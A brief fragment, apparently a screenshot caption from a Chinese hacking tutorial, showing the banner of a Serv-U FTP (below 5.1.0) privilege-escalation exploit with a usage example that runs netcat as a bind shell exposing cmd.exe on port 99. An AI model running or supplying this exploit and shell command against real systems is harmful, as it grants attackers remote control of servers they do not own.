 C:\DOCUME~1\ADMINI~1\桌面\HACKVH~1\SERV-U~1.1本>serv-u
serv-u5.1.0以下所有版本的权限提升漏洞利用程序
程序编译: 小花 QQ; 56111981
欢迎访问IT焦点:www.itfocus.org
Example: servu.exe "nc.exe -l -p 99 -e cmd.exe"
图 5